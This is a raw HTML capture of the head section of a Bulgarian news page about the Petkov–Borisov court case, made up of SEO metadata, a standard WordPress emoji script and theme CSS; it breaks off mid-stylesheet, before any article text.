

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/
body_size: 27286
content:
<!DOCTYPE html>
<html lang="bg-BG" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Делото Петков - Борисов продължава, все още няма становище - Novapress - Директните новини Днес</title>
	<meta name="description" content="Делото Петков - Борисов продължава, все още няма становище" />
	<link rel="canonical" href="https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Делото Петков - Борисов продължава, все още няма становище - Novapress - Директните новини Днес" />
	<meta property="og:description" content="Делото Петков - Борисов продължава, все още няма становище" />
	<meta property="og:url" content="https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/" />
	<meta property="og:site_name" content="Novapress - Директните новини Днес" />
	<meta property="article:publisher" content="https://www.facebook.com/Novapress.bg/" />
	<meta property="article:published_time" content="2023-02-20T05:12:49+00:00" />
	<meta property="article:modified_time" content="2023-02-20T05:12:58+00:00" />
	<meta property="og:image" content="https://novapress.today/wp-content/uploads/2023/02/991-ratio-bojko-borisov-kiril-petkov.jpg" />
	<meta property="og:image:width" content="991" />
	<meta property="og:image:height" content="557" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Novapress Today" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Novapress Today" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/#article","isPartOf":{"@id":"https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/"},"author":{"name":"Novapress Today","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b"},"headline":"Делото Петков &#8211; Борисов продължава, все още няма становище","datePublished":"2023-02-20T05:12:49+00:00","dateModified":"2023-02-20T05:12:58+00:00","mainEntityOfPage":{"@id":"https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/"},"wordCount":64,"publisher":{"@id":"https://novapress.today/#organization"},"image":{"@id":"https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2023/02/991-ratio-bojko-borisov-kiril-petkov.jpg","keywords":["Бойко Борисов","Кирил Петков","ТОП"],"articleSection":["Политика"],"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/","url":"https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/","name":"Делото Петков - Борисов продължава, все още няма становище - Novapress - Директните новини Днес","isPartOf":{"@id":"https://novapress.today/#website"},"primaryImageOfPage":{"@id":"https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/#primaryimage"},"image":{"@id":"https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/#primaryimage"},"thumbnailUrl":"https://novapress.today/wp-content/uploads/2023/02/991-ratio-bojko-borisov-kiril-petkov.jpg","datePublished":"2023-02-20T05:12:49+00:00","dateModified":"2023-02-20T05:12:58+00:00","description":"Делото Петков - Борисов продължава, все още няма становище","breadcrumb":{"@id":"https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/"]}]},{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/#primaryimage","url":"https://novapress.today/wp-content/uploads/2023/02/991-ratio-bojko-borisov-kiril-petkov.jpg","contentUrl":"https://novapress.today/wp-content/uploads/2023/02/991-ratio-bojko-borisov-kiril-petkov.jpg","width":991,"height":557},{"@type":"BreadcrumbList","@id":"https://novapress.today/2023/02/20/deloto-petkov-borisov-prodaljava/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://novapress.today/"},{"@type":"ListItem","position":2,"name":"Делото Петков &#8211; Борисов продължава, все още няма становище"}]},{"@type":"WebSite","@id":"https://novapress.today/#website","url":"https://novapress.today/","name":"Novapress - Директните новини Днес","description":"Директните новини Днес","publisher":{"@id":"https://novapress.today/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novapress.today/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://novapress.today/#organization","name":"Novapress.today","alternateName":"Novapress","url":"https://novapress.today/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/logo/image/","url":"https://novapress.today/wp-content/uploads/2020/11/np3.png","contentUrl":"https://novapress.today/wp-content/uploads/2020/11/np3.png","width":519,"height":515,"caption":"Novapress.today"},"image":{"@id":"https://novapress.today/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Novapress.bg/","https://www.instagram.com/novapress.bg/"]},{"@type":"Person","@id":"https://novapress.today/#/schema/person/812b616b813644065a56fc6de7cad89b","name":"Novapress Today","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://novapress.today/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5d7193d2281fab81352be3a6566bb0?s=96&d=mm&r=g","caption":"Novapress Today"},"sameAs":["https://novapress.today/"],"url":"https://novapress.today/author/novapress/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; Поток" href="https://novapress.today/feed/" />
<link rel="alternate" type="application/rss+xml" title="Novapress - Директните новини Днес &raquo; поток за коментари" href="https://novapress.today/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/novapress.today\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://novapress.today/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cb2026;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://novapress.today/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://novapress.today/wp-admin/css/color-picker.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/colorbox.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpw-theme-696e33155c1d0-css-css' href='https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/base.min.css?ver=7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/print.css?ver=7.2.0' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}html #main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #795548;--dark-brand-color: #472316;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 121,85,72,0.7);}html :root:root{--brand-color: #795548;--dark-brand-color: #472316;--bright-color: #FFFFFF;--base-color: #2c2f34;}html #reading-position-indicator{box-shadow: 0 0 10px rgba( 121,85,72,0.7);}html #header-notification-bar{background: var( --tie-preset-gradient-13 );}html #header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}html #header-notification-bar{--tie-buttons-text: #000000;}html .tie-cat-2,html .tie-cat-item-2 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-2:after{border-top-color:#e67e22 !important;}html .tie-cat-2:hover{background-color:#c86004 !important;}html .tie-cat-2:hover:after{border-top-color:#c86004 !important;}html .tie-cat-11,html .tie-cat-item-11 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html .tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 !important;}html .tie-cat-14,html .tie-cat-item-14 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-14:after{border-top-color:#e67e22 